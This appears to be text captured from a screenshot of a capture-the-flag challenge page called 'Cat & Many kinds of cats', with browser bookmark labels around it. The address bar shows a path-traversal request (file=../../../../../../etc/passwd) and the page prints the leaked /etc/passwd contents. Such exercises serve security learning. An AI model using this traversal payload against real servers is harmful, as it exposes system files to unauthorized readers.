 不安全 61.147.171.105:49693/info?file=../../../../../../etc/passwd
ai 编程 ctf Game 论文 小玩具 GitHub: Let's build... 收件箱 (424) - qq8... （1封未读）中国传... 海舟老师学术资源... Welcome to Ocea... 我的工作台 - Gitee.... 团队公共资源及事... 机房管理 Projects · Dashboa...
Cat & Many kinds of cats
Cats
b'root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshu
Font Server:/etc/X11/fs:/sbin/nologin\ngames:x:35:35:games:/usr/games:/sbin/nologin\ncyrus:x:85:12::/usr/cyrus:/sbin/nologin\nvpopmail:x:89:89::/var/vpopmail:/sbin/nologin\nntp:x:123:123:NTP:/var/empty:/sbin/nologin\ns
© 2022 Cat cat by lx56@blog.lxscloud.top. All Rights Reserved